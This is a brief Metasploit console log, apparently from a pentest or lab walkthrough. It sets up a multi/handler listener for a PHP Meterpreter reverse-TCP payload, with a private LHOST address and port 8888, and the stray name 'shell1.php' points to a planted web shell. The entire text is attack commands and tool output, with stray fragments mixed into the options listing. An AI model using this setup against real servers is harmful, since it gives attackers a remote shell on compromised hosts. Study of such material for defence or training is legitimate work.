 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload php/meterpreter_reverse_tcp
payload => php/meterpreter_reverse_tcp
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (php/meterpreter_reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
12
shell1.php
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > set lhost 192.168.158.132
lhost => 192.168.158.132
msf5 exploit(multi/handler) > set lport 8888
lport => 8888
msf5 exploit(multi/handler) > run